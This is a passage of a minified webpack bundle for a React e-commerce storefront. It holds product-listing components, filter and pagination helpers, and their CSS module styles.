return Object(c.useEffect)(function(){null!=i&&i!==b.value&&f.setValue(i)},[f,b.value,i]),l.a.createElement(c.Fragment,null,l.a.createElement("label",{"aria-label":t,className:v.root,htmlFor:s},l.a.createElement(m.a,a()({},h,{className:v.input,field:r,id:s})),l.a.createElement("span",{className:v.icon}),l.a.createElement("span",{className:v.label},u)),l.a.createElement(p.a,{fieldState:b},g))})
t.a=E
E.propTypes={ariaLabel:s.string,classes:Object(s.shape)({icon:s.string,input:s.string,label:s.string,message:s.string,root:s.string}),field:s.string.isRequired,id:s.string,label:s.node.isRequired,message:s.node}},Tp6n:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".filterList-items-3Vo {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-bottom: 20px;\n}\n.filterList-items-3Vo li{\n    width: 100%;\n    position: relative;\n    margin-bottom: 10px;\n}\n.filterList-items-3Vo li:last-child{\n    margin-bottom: 0;\n}\n\n.filterList-itemHidden-2cX {\n    display: none;\n}\n\n.filterList-showMoreLessItem-1h2 {\n    padding-left: 3px;\n}\n\n.filterList-showMoreLessButton-13t {\n    font-size: 14px;\n    text-decoration: underline;\n    color: #0B71C2;\n    font-weight: 500;\n    width: auto;\n    margin-top: 5px;\n    transition: .3s all ease-in-out;\n}\n\n.filterList-showMoreLessButton-13t:hover {\n    color: #FD930A;\n}\n",""]),t.locals={items:"filterList-items-3Vo",itemHidden:"filterList-itemHidden-2cX",showMoreLessItem:"filterList-showMoreLessItem-1h2",showMoreLessButton:"filterList-showMoreLessButton-13t"}},Tr2r:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("esf/"),o=n("QqLL"),c=n("LboF"),l=n.n(c),s=n("dyGn"),m=n.n(s),d={injectType:"singletonStyleTag",insert:"head",singleton:!0},p=(l()(m.a,d),m.a.locals||{}),u=n("mI9R")
t.a=function ViewSwitcher(e){var t=e.toggleViewMode,n=e.isGridView,r=Object(o.a)(p,e.classes)
return a.a.createElement("div",{className:r.viewSwitcher},u.b?a.a.createElement(a.a.Fragment,null," ",a.a.createElement("button",{onClick:t,disabled:n,className:n?"active ".concat(r.viewSwitcherBtn):"".concat(r.viewSwitcherBtn)},n?a.a.createElement(i.a,{icon:"grid",size:17,color:"#000"}):a.a.createElement(i.a,{icon:"grid-fill",size:17,color:"#000"})),a.a.createElement("button",{onClick:t,disabled:!n,className:n?"".concat(r.viewSwitcherBtn):"active ".concat(r.viewSwitcherBtn)},n?a.a.createElement(i.a,{icon:"list",size:17,color:"#000"}):a.a.createElement(i.a,{icon:"list-fill",size:17,color:"#000"}))," "):a.a.createElement("button",{onClick:t,className:r.viewSwitcherBtn},n?a.a.createElement(i.a,{icon:"ListMob",size:16,color:"#0B71C2"}):a.a.createElement(i.a,{icon:"gridMob",size:16,color:"#0B71C2"})))}},UQri:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".priceRangeFilter-priceRangeWrapper-2_J{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-bottom: 25px;\n}\n\n.priceRangeFilter-priceRangeWrapper-2_J .input-range .input-range__label-container,\n.priceRangeFilter-priceRangeWrapper-2_J .input-range > span{\n    display: none;\n}\n.priceRangeFilter-priceRangeWrapper-2_J .input-range{\n    margin-bottom: 20px;\n}\n.priceRangeFilter-priceRangeWrapper-2_J .input-range__slider{\n    width: 15px;\n    height: 15px;\n    background-color: #fff;\n    border: 1px solid #707070;\n}\n.priceRangeFilter-priceRangeWrapper-2_J .input-range__track--active{\n    background: #0B71C2;\n}\n\n\n\n.priceRangeFilter-rangeSelector-16E{\n    width: 100%;\n    display: flex;\n    position: relative;\n    text-decoration: none;\n    justify-content: space-between;\n    align-items: center;\n}\n\n.priceRangeFilter-input-161{\n    width: 100%;\n    border: 1px solid #E2E2E2;\n    height: 28px;\n    font-size: 12px;\n    line-height: 1;\n    color: #282C3F;\n    text-decoration: none;\n    font-weight: 400;\n    padding: 0px 8px;\n    cursor: pointer;\n}\n.priceRangeFilter-input-161::placeholder{\n    color: #282C3F;\n}\n.priceRangeFilter-input-161 \n.priceRangeFilter-divider-eon {\n    color: #7E818C;\n    font-size: 12px;\n    line-height: 1;\n    text-decoration: none;\n    font-weight: 400;\n    text-transform: lowercase;\n}\n\n\n.priceRangeFilter-inputWrapper-2xK{\n    width: calc(50% - 10px);\n    position: relative;\n    cursor: pointer;\n}\n\n.priceRangeFilter-inputWrapper-2xK::after{\n    width: 0px;\n    height: 0px;\n    border-left: 5px solid transparent;\n    border-right: 5px solid transparent;\n    border-top: 6px solid #535665;\n    content: '';\n    position: absolute;\n    right: 7px;\n    top: 0;\n    bottom: 0;\n    margin: auto;\n    pointer-events: none;\n}\n\n.rtl .priceRangeFilter-inputWrapper-2xK::after{\n    right: auto;\n    left: 7px;\n}\n.rtl .input-range{\n    display: none;\n}\n.priceRangeFilter-inputWrapper-2xK > span > span:last-child{\n    display: none;\n}\n\n.priceRangeFilter-clearbtn-2_o{\n    color: #E50019;\n    font-size: 12px;\n    line-height: 1.35;\n    font-weight: 500;\n    width: max-content;\n    margin-left: auto;\n    text-decoration: underline;\n    position: relative;\n    transition: .3s opacity ease-in-out;\n}\n.priceRangeFilter-clearbtn-2_o:hover{\n    opacity: .5;\n}",""]),t.locals={priceRangeWrapper:"priceRangeFilter-priceRangeWrapper-2_J",rangeSelector:"priceRangeFilter-rangeSelector-16E",input:"priceRangeFilter-input-161",divider:"priceRangeFilter-divider-eon",inputWrapper:"priceRangeFilter-inputWrapper-2xK",clearbtn:"priceRangeFilter-clearbtn-2_o"}},"WDT+":function(e,t,n){e.exports=n.p+"order-r1J.png"},Wd8g:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("2V1g")
t.a=function ShimmerFilter(){return a.a.createElement("div",{className:i.a.shimmerMainInner},a.a.createElement("div",{className:"".concat(i.a.filterHead," ").concat(i.a.shine)}),a.a.createElement("div",{className:i.a.filterWrapper},a.a.createElement("div",{className:i.a.filterItem},a.a.createElement("div",{className:i.a.filterHeading},a.a.createElement("div",{className:"".concat(i.a.filterHeadMian," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterIcon," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterMain},a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.filterItem},a.a.createElement("div",{className:i.a.filterHeading},a.a.createElement("div",{className:"".concat(i.a.filterHeadMian," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterIcon," ").concat(i.a.shine)})),a.a.createElement("div",{className:"".concat(i.a.priceBar," ").concat(i.a.shine)},a.a.createElement("div",{className:"".concat(i.a.priceBarLeft," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.priceBarRight," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.priceWrapper},a.a.createElement("div",{className:"".concat(i.a.priceLeft," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.pricemid," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.priceRight," ").concat(i.a.shine)}))),a.a.createElement("div",{className:i.a.filterItem},a.a.createElement("div",{className:i.a.filterHeading},a.a.createElement("div",{className:"".concat(i.a.filterHeadMian," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterIcon," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterMain},a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.filterItem},a.a.createElement("div",{className:i.a.filterHeading},a.a.createElement("div",{className:"".concat(i.a.filterHeadMian," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterIcon," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterMain},a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})))),a.a.createElement("div",{className:i.a.filterItem},a.a.createElement("div",{className:i.a.filterHeading},a.a.createElement("div",{className:"".concat(i.a.filterHeadMian," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterIcon," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterMain},a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)})),a.a.createElement("div",{className:i.a.filterCheckItemList},a.a.createElement("div",{className:"".concat(i.a.filterCheck," ").concat(i.a.shine)}),a.a.createElement("div",{className:"".concat(i.a.filterCheckItem," ").concat(i.a.shine)}))))))}},XXeV:function(e,t,n){"use strict"
var r=n("q1tI"),a=n.n(r),i=n("kriW"),o=n("JoNN"),c=n("17x9"),l=n("QqLL"),s=n("DNTo"),m=n("LboF"),d=n.n(m),p=n("bC4p"),u=n.n(p),g={injectType:"singletonStyleTag",insert:"head",singleton:!0},h=(d()(u.a,g),u.a.locals||{}),f=function SortItem(e){var t=e.active,n=e.onClick,c=e.sortItem,m=Object(l.a)(h,e.classes),d=Object(r.useCallback)(function(){n(c)},[c,n]),p=t?a.a.createElement("span",{className:"iconActive"},a.a.createElement(s.a,{size:15,src:o.a})):null
return a.a.createElement("button",{className:m.root,onClick:d},a.a.createElement("span",{className:m.content},a.a.createElement("span",{className:m.text},a.a.createElement(i.a,{id:c.id,defaultMessage:c.text})),p))}
f.propTypes={active:c.bool,classes:Object(c.shape)({content:c.string,root:c.string,text:c.string}),onClick:c.func}
t.a=f},aiL4:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".currentPriceFilter-root-2cv {\n    font-size: 12px;\n    width: auto;\n    padding: 0px 11px;\n    height: 30px;\n    background-color: #F1F1F1;\n    border-radius: 4px; \n    display: flex;\n    justify-content: center;\n    align-items: center;\n    flex-direction: row-reverse;\n}\n\n\n.currentPriceFilter-root-2cv svg {\n    stroke: #000000;\n    width: 13px;\n    margin-left: 8px;\n}\n\n.rtl .currentPriceFilter-root-2cv{\n    margin-left: 0;\n    margin-right: 8px;\n}\n.currentPriceFilter-root-2cv button{\n    display: block;\n    height: 20px;\n}",""]),t.locals={root:"currentPriceFilter-root-2cv"}},bC4p:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,".sortItem-root-1wN {\n    align-items: center;\n    display: flex;\n    width: 100%;\n}\n\n.sortItem-content-1Qg {\n    width: auto;\n    color: #171617;\n    font-size: 14px;\n    line-height: 1.35;\n    text-decoration: none;\n    font-weight: 400;\n    display: flex;\n    flex-wrap: wrap;\n    align-items: center;\n}\n\n.sortItem-text-2I6 {\n    text-align: start;\n    white-space: nowrap;\n    margin-right: 10px;\n}\n",""]),t.locals={root:"sortItem-root-1wN",content:"sortItem-content-1Qg",text:"sortItem-text-2I6"}},bzU1:function(e,t,n){"use strict"
n.d(t,"c",function(){return i}),n.d(t,"d",function(){return o}),n.d(t,"b",function(){return c}),n.d(t,"e",function(){return l}),n.d(t,"a",function(){return d})
var r=n("J4zp"),a=n.n(r)
function _createForOfIteratorHelper(t,r){var a="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"]
if(!a){if(Array.isArray(t)||(a=function _unsupportedIterableToArray(e,t){if(!e)return
if("string"==typeof e)return _arrayLikeToArray(e,t)
var n=Object.prototype.toString.call(e).slice(8,-1)
"Object"===n&&e.constructor&&(n=e.constructor.name)
if("Map"===n||"Set"===n)return Array.from(e)
if("Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return _arrayLikeToArray(e,t)}(t))||r&&t&&"number"==typeof t.length){a&&(t=a)
var i=0,o=function F(){}
return{s:o,n:function n(){return i>=t.length?{done:!0}:{done:!1,value:t[i++]}},e:function e(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var c,l=!0,m=!1
return{s:function s(){a=a.call(t)},n:function n(){var e=a.next()
return l=e.done,e},e:function e(t){m=!0,c=t},f:function f(){try{l||null==a.return||a.return()}finally{if(m)throw c}}}}function _arrayLikeToArray(e,t){(null==t||t>e.length)&&(t=e.length)
for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n]
return r}var i=function getSearchFromState(e,t,n){var r,i=new URLSearchParams(e),o=_createForOfIteratorHelper(t)
try{for(o.s();!(r=o.n()).done;){var c=r.value
i.delete(c)}}catch(e){o.e(e)}finally{o.f()}var l,s=_createForOfIteratorHelper(n)
try{for(s.s();!(l=s.n()).done;){var m,d=a()(l.value,2),p=d[0],u=_createForOfIteratorHelper(d[1])
try{for(u.s();!(m=u.n()).done;){var g=m.value||{},h=g.title,f=g.value
i.append("".concat(p,"[filter]"),"".concat(h).concat(",").concat(f))}}catch(e){u.e(e)}finally{u.f()}}}catch(e){s.e(e)}finally{s.f()}return"?".concat(i.toString())},o=function getStateFromSearch(e,t,n){var r,a=new URLSearchParams(e),i=new Set(a.keys()),o=new Map,c=_createForOfIteratorHelper(i)
try{for(c.s();!(r=c.n()).done;){var l=r.value
if(t.has(l)&&l.endsWith("[filter]")){var m,d=l.slice(0,-8),p=new Set,u=new Map,g=_createForOfIteratorHelper(n.get(d))
try{for(g.s();!(m=g.n()).done;){var h=m.value
u.set(h.value,h)}}catch(e){g.e(e)}finally{g.f()}var f,b=_createForOfIteratorHelper(a.getAll(l))
try{for(b.s();!(f=b.n()).done;){var v=f.value,y=u.get(s(v))
y&&p.add(y)}}catch(e){b.e(e)}finally{b.f()}o.set(d,p)}}}catch(e){c.e(e)}finally{c.f()}return o},c=function getFiltersFromSearch(e){var t,n=new URLSearchParams(e),r=new Set(n.keys()),a=new Map,i=_createForOfIteratorHelper(r)
try{for(i.s();!(t=i.n()).done;){var o=t.value
if(o.endsWith("[filter]")){var c,l=o.slice(0,-8),s=new Set,m=_createForOfIteratorHelper(n.getAll(o))
try{for(m.s();!(c=m.n()).done;){var d=c.value
s.add(d)}}catch(e){m.e(e)}finally{m.f()}a.set(l,s)}}}catch(e){i.e(e)}finally{i.f()}return a},l=function stripHtml(e){return e.replace(/(<([^>]+)>)/gi,"")},s=function getValueFromFilterString(e){return e.split(",")[1]},m={FilterEqualTypeInput:function toEqualFilter(e){return e.size>1?{in:Array.from(e).map(s)}:{eq:s(Array.from(e)[0])}},FilterMatchTypeInput:function toMatchFilter(e){return{match:s(Array.from(e)[0])}},FilterRangeTypeInput:function toRangeFilter(e){var t=s(Array.from(e)[0]).split("_"),n=a()(t,2),r={from:n[0],to:n[1]}
return"*"===r.from&&delete r.from,"*"===r.to&&delete r.to,r}},d=function getFilterInput(e,t){var n=m[t]
if(!n)throw TypeError("Unknown type ".concat(t))
return n(e)}},dGai:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,':root {\n    --category-sidebar-width: 325px;\n}\n\n.category-root-2_P {\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    padding-bottom: 80px;\n}\n\n.category-title-3ua {\n    font-size: 1.5rem;\n    font-weight: 400;\n    padding: 0 0.5rem;\n}\n\n.category-pagination-1TH {\n    position: relative;\n    bottom: 0;\n}\n\n.category-placeholder-X9U {\n    height: 100vh;\n}\n\n.category-categoryTitle-29U {\n    color: rgb(var(--venia-global-color-text));\n    padding-bottom: 1rem;\n    font-size: 1.375rem;\n    font-weight: 300;\n    line-height: 1.375rem;\n    text-align: center;\n}\n\n.category-heading-2LI {\n    display: flex;\n    flex-wrap: wrap;\n    justify-content: center;\n    padding-bottom: 0.5rem;\n}\n\n.category-categoryInfo-24j {\n    line-height: 1.35;\n    font-size: 14px;\n    font-weight: 400;\n    color: #3E3E3E;\n}\n.category-categoryInfo-24j h1 {\n    display: inline;\n    font-size: inherit;\n    font-weight: 600;\n}\n.category-headerButtons-2gt {\n    display: flex;\n    justify-content: center;\n    padding-bottom: 1.5rem;\n}\n\n.category-contentWrapper-2RY {\n    width: 100%;\n}\n\n.category-sidebar-3E4 {\n    display: none;\n}\n\n@media (min-width: 1024px) {\n    .category-contentWrapper-2RY {\n        display: flex;\n    }\n\n    .category-categoryHeader-1UU {\n        width: 100%;\n    }\n\n    .category-headerButtons-2gt {\n        justify-content: flex-end;\n    }\n\n    .category-heading-2LI {\n        justify-content: space-between;\n        flex-wrap: nowrap;\n        align-items: center;\n        padding-bottom: 15px;\n    }\n\n    .category-headerButtons-2gt {\n        padding-bottom: 0;\n    }\n\n    .category-categoryInfo-24j {\n        margin: 0;\n        flex-basis: 100%;\n    }\n\n    .category-sidebar-3E4 {\n        display: flex;\n        align-self: flex-start;\n        width: 300px;\n        max-width: 300px;\n    }\n\n    .category-categoryContent-3VY {\n        width: 100%;\n        max-width: calc(100% - 300px);\n        padding-left: 28px;\n        display: flex;\n        flex-direction: column;\n        position: relative;\n    }\n    .rtl .category-categoryContent-3VY{\n        padding-left: 0;\n        padding-right: 28px;\n    }\n}\n\n\n\n\n\n\n\n/* newClasses */\n.category-categoryContentWrapper-3I3{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    background-color: #F8F8F8;\n    font-size: 14px;\n    line-height: 1.34;\n    color: #000;\n    text-decoration: none;\n    font-weight: 400;\n    min-height: 100vh;\n}\n.category-gallery-3Fr{\n    width: 100%;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-bottom: 50px;\n}\n\n\n\n\n.category-headingAction-2gv{\n    position: fixed;\n    width: 100%;\n    top: 0px;\n    z-index: 4;\n    background-color: #fff;\n    left: 0;\n    top: 50px;\n    display: flex;\n    flex-wrap: wrap;\n    justify-content: space-between;\n    padding: 15px 15px;\n    align-items: center;\n    border-top: 1px solid #e2e2e4;\n    box-shadow: 1px 12px 7px -12px rgba(0, 0, 0, 0.09);\n}\n.category-resultWrapper-2jD{\n    width: auto;\n    font-size: 14px;\n    line-height: 1;\n    text-decoration: none;\n    font-weight: 500;\n    flex: 1;\n    padding-right: 20px;\n    white-space: nowrap;\n    overflow: hidden;\n    text-overflow: ellipsis;\n}\n\n.category-maybeFilter-2nw{\n    max-width: 100px;\n    width: 100%;\n    position: relative;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    align-items: center;\n    justify-content: center;\n    flex: 1;\n    min-width: 80px;\n    height: 20px;\n}\n.category-maybeFilter-2nw svg{\n    margin-right: 7px;\n}\n.category-maybeFilter-2nw:empty{\n    display: none;\n}\n.rtl .category-maybeFilter-2nw svg{\n    margin-right: 0px;\n    margin-left: 7px;\n}\n.category-maybeSortButton-zFq{\n    max-width: 85px;\n    width: 100%;\n    position: relative;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    align-items: center;\n    justify-content: center;\n    border-left: 1px solid #E2E2E2;\n    flex: 1;\n    min-width: 60px;\n    height: 20px;\n}\n.category-maybeSortButton-zFq > div{\n    margin-right: 0;\n}\n.category-maybeSortButton-zFq svg{\n    margin-right: 7px;\n}\n.rtl .category-maybeSortButton-zFq svg{\n    margin-right: 0px;\n    margin-left: 7px;\n}\n.category-maybeSortButton-zFq:empty{\n    display: none;\n}\n.category-maybeViewSwitcher-1Q0{\n    max-width: 40px;\n    width: 100%;\n    position: relative;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    font-size: 14px;\n    line-height: 1;\n    align-items: center;\n    justify-content: center;\n    border-left: 1px solid #E2E2E2;\n    flex: 1;\n    height: 20px;\n}\n.category-maybeViewSwitcher-1Q0:empty{\n    display: none;\n}\n.rtl .category-maybeViewSwitcher-1Q0{\n    border: none;\n}\n@media (max-width: 576px) {\n    .category-maybeFilter-2nw{\n        border-left: 1px solid #e2e2e290;\n    }\n}\n@media (max-width: 1023px) {\n    .category-categoryContentWrapper-3I3{\n        padding-top: 60px;\n    }\n    \n    .category-root-2_P{\n        padding-bottom: 20px;\n    }\n    .category-gallery-3Fr{\n        margin-bottom: 20px;\n    }\n}\n\n\n\n\n\n.category-gallery-3Fr .infinite-scroll-component{\n    overflow: hidden !important;\n}\n.category-loder-wbV{\n    width: 100vw;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    font-size: 14px;\n    line-height: 1;\n    padding: 15px;\n    font-weight: 400;\n}\n\n.category-spinner-1iD{\n    content: "";\n    width: 16px;\n    height: 16px;\n    top: 0;\n    left: 0;\n    right: 0;\n    bottom: 0;\n    border: 1.5px solid transparent;\n    border-top-color: #000000;\n    border-radius: 50%;\n    animation: category-button-loading-spinner-WD3 1s ease infinite;\n    margin-right: 8px;\n}\n\n@keyframes category-button-loading-spinner-WD3 {\nfrom {\n  transform: rotate(0turn);\n}\n\nto {\n  transform: rotate(1turn);\n}\n}\n\n\n\n.category-sidebar-3E4:empty{\n    display: none;\n}\n.category-sidebar-3E4:empty + .category-categoryContent-3VY{\n    width: 100%;\n    max-width: 100%;\n    padding-left: 0;\n}',""]),t.locals={root:"category-root-2_P",title:"category-title-3ua",pagination:"category-pagination-1TH",placeholder:"category-placeholder-X9U",categoryTitle:"category-categoryTitle-29U",heading:"category-heading-2LI",categoryInfo:"category-categoryInfo-24j",headerButtons:"category-headerButtons-2gt",contentWrapper:"category-contentWrapper-2RY",sidebar:"category-sidebar-3E4",categoryHeader:"category-categoryHeader-1UU",categoryContent:"category-categoryContent-3VY",categoryContentWrapper:"category-categoryContentWrapper-3I3",gallery:"category-gallery-3Fr",headingAction:"category-headingAction-2gv",resultWrapper:"category-resultWrapper-2jD",maybeFilter:"category-maybeFilter-2nw",maybeSortButton:"category-maybeSortButton-zFq",maybeViewSwitcher:"category-maybeViewSwitcher-1Q0",loder:"category-loder-wbV",spinner:"category-spinner-1iD","button-loading-spinner":"category-button-loading-spinner-WD3"}},dPLz:function(e,t,n){"use strict"
n.d(t,"a",function(){return s})
var r=n("J4zp"),a=n.n(r),i=n("q1tI"),o=n("Ty5D"),c=n("mI9R"),l=n("4B1b"),s=function usePagination(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},t=e.namespace,n=void 0===t?"":t,r=e.parameter,s=void 0===r?"page":r,m=e.initialTotalPages,d=void 0===m?1:m,p=Object(o.g)(),u=Object(o.h)(),g=Object(i.useState)(d),h=a()(g,2),f=h[0],b=h[1],v=n?"".concat(n,"_").concat(s):s,y=e.initialPage||1,x=parseInt(Object(l.a)(v,u)),w=Object(i.useState)(y),E=a()(w,2),I=E[0],C=E[1],k=Object(i.useCallback)(function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1]
!function setQueryParam(e){var t=e.history,n=e.location,r=e.parameter,a=e.replace,i=e.value,o=n.search,c=new URLSearchParams(o)
c.set(r,i)
var l={search:c.toString()}
a||t.push(l)}({history:p,location:u,parameter:v,replace:t,value:e})},[p,u,v]),O=Object(i.useCallback)(function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0]
!function removeQueryParam(e){var t=e.history,n=e.location,r=e.parameter,a=e.replace,i=n.search,o=new URLSearchParams(i)
o.delete(r)
var c={search:o.toString()}
a?t.replace(c):t.push(c)}({history:p,location:u,parameter:v,replace:e})},[p,u,v]),N=Object(i.useCallback)(function(e){C(e)},[I,C])
return Object(i.useEffect)(function(){1===x&&O(!0)},[x]),[{currentPage:c.b?x||y:I,totalPages:f},Object(i.useMemo)(function(){return{setCurrentPage:c.b?k:N,setTotalPages:b}},[k,b])]}},dyGn:function(e,t,n){(t=e.exports=n("JPst")(!1)).push([e.i,"\n.viewSwitcher-viewSwitcher-uyK{\n    width: 100%;\n    height: 100%;\n    display: flex;\n    position: relative;\n    align-items: center;\n    justify-content: center;\n}\n\n.viewSwitcher-viewSwitcherBtn-1C6{\n    width: auto;\n    display: flex;\n    flex-direction: column;\n    position: relative;\n    margin-right: 15px;\n}\n\n.viewSwitcher-viewSwitcherBtn-1C6:last-child{\n    margin-right: 0;\n}\n.rtl .viewSwitcher-viewSwitcherBtn-1C6:last-child{\n    margin-right: 15px;\n}",""]),t.locals={viewSwitcher:"viewSwitcher-viewSwitcher-uyK",viewSwitcherBtn:"viewSwitcher-viewSwitcherBtn-1C6"}},dzRt:function(e,t,n){"use strict"
n.d(t,"a",function(){return o})
var r=n("q1tI"),a=n("ZeTf"),i=n("mI9R"),o=function useSetMobileHeader(e){var t=Object(r.useContext)(a.a).changePageTitle
return Object(r.useEffect)(function(){return i.b||t(e),function(){t("")}},[e]),null}},eBY4:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("D2AM"),""),t.push([e.i,".navButton-root-2Sg {\n}\n\n.navButton-icon-3N5 {\n    stroke: #0B71C2;\n}\n.navButton-normalBtn-16K svg{\n    stroke: #0B71C2;\n}\n.navButton-normalBtn-16K{\n    padding: 0px 20px;\n}\n.navButton-normalBtn-16K:disabled svg{\n    stroke: #8f8f8f;\n}\n\n.navButton-icon_disabled-1Pa {\n    --stroke: rgb(var(--venia-global-color-text-hint));\n}\n\n.navButton-btn-33k{\n    width: max-content;\n    border: 1px solid #0B71C2;\n    height: 45px;\n    padding: 0px 25px;\n    border-radius: 3px;\n    padding-right: 15px;\n    overflow: hidden;\n    background-color: #F8F8F8;\n    display: flex;\n    justify-content: center;\n    align-items: center;\n    margin-left: auto;\n    font-size: 14px;\n    line-height: 1;\n    text-decoration: none;\n    font-weight: 600;\n    color: #0B71C2;\n    transition: .3s all ease-in-out;\n}\n.rtl .navButton-btn-33k{\n    margin-left: 0;\n    margin-right: auto;\n    padding: 0px 25px;\n    padding-left: 15px;\n}\n@media (min-width: 1024px) {\n    .navButton-btn-33k:hover{\n        background-color: #0B71C2;\n        color: #fff;\n    }\n    .navButton-btn-33k:hover svg{\n        stroke: #fff;\n    }\n}\n.navButton-prev-Gj2{\n    padding: 0px 25px;\n    padding-left: 15px;\n    margin-left: 0;\n    margin-right: auto;\n}\n.rtl .navButton-prev-Gj2{\n    margin-right: 0;\n    margin-left: auto;\n    padding: 0px 25px;\n    padding-right: 15px;\n}\n.navButton-btn-33k svg{\n    stroke: #0B71C2;\n    width: 17px;\n    margin: 0px 4px;\n    margin-top: 1px;\n    transition: .3s all ease-in-out;\n}\n.rtl .navButton-normalBtn-16K,\n.rtl .navButton-btn-33k svg{\n    transform: scaleX(-1);\n}\n.navButton-btn-33k:disabled{\n    border: 1px solid #8f8f8f;\n    color: #8f8f8f;\n    pointer-events: none;\n}\n.navButton-btn-33k:disabled svg{\n    stroke: #8f8f8f;\n}\n",""]),t.locals={root:"navButton-root-2Sg "+n("D2AM").locals.root,icon:"navButton-icon-3N5",normalBtn:"navButton-normalBtn-16K",icon_disabled:"navButton-icon_disabled-1Pa navButton-icon-3N5",btn:"navButton-btn-33k",prev:"navButton-prev-Gj2"}},eJQN:function(e,t,n){(t=e.exports=n("JPst")(!1)).i(n("w4HQ"),""),t.push([e.i,".select-wrapper-tq_ {\n    display: inline-grid;\n    grid-auto-flow: column;\n    grid-template-areas: 'input icon';\n    grid-template-columns: auto 2.25rem;\n    height: 2.25rem;\n}\n\n.select-input-1lN,\n.select-input_error-3h- {\n    grid-area: input-start / input-start / input-end / icon-end;\n    padding-right: calc(2.25rem - 1px);\n}\n\n.select-input-1lN:disabled {\n    pointer-events: none;\n    color: 